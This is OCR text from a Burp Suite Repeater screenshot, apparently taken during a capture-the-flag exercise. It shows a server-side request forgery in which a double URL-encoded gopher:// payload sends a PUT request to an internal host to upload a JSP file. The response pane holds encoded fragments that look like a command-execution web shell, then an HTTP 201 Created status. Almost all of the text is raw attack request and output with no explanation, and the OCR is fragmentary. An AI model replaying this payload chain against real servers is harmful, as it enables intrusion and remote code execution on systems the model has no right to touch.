 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://156.238.233.93:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Origin: http://156.238.233.93:8090
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://156.238.233.93:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 url=
gopher://192.168.100.26:8080/_%25%35%30%25%35%35%25%35
%34%25%32%30%25%32%66%25%36%32%25%32%65%25%36%61%25%37
%33%25%37%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35
%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30
%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33
%61%25%32%30%25%33%31%25%33%39%25%33%32%25%32%65%25%33
%31%25%33%36%25%33%38%25%32%65%25%33%31%25%33%30%25%33
%30%25%32%65%25%33%32%25%33%36%25%33%61%25%33%38%25%33
%30%25%33%38%25%33%30%25%30%64%25%30%61%25%34%33%25%36
%31%25%36%33%25%36%38%25%36%35%25%32%64%25%34%33%25%36
%66%25%36%65%25%37%34%25%37%32%25%36%66%25%36%63%25%33
%61%25%32%30%25%36%64%25%36%31%25%37%38%25%32%64%25%36
%31%25%36%37%25%36%35%25%33%64%25%33%30%25%30%64%25%30
Search... 0 matches
Response
Pretty Raw Hex Render \n
34%38%5d%3b%0d%0a%09%6f%75%74%2e%70%72%69%6e%
74%28%22%3c%70%72%65%3e%22%29%3b%0d%0a%09%77%6
8%69%6c%65%28%28%61%3d%69%6e%2e%72%65%61%64%28
%62%29%29%21%3d%2d%31%29%7b%0d%0a%09%09%6f%75%
74%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%53%7
4%72%69%6e%67%28%62%29%29%3b%0d%0a%20%09%7d%0d
%0a%09%6f%75%74%2e%70%72%69%6e%74%28%22%3c%2f%
70%72%65%3e%22%29%3b%0d%0a%20%7d%0d%0a%25%3e
</b>
<br>
<br>
<pre>
HTTP/1.1 201
58 Content-Length: 0
59 Date: Thu, 03 Apr 2025 05:53:02 GMT
60 Connection: close
61
62 </pre>
</div>
63 <script src="./attachs/jquery.min.js">
</script>
64 <script src="./attachs/bootstrap.bundle.min.js">
</script>
65 </body>
66 </html>
67
68
flag 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 7
Done 4,910 bytes | 124 millis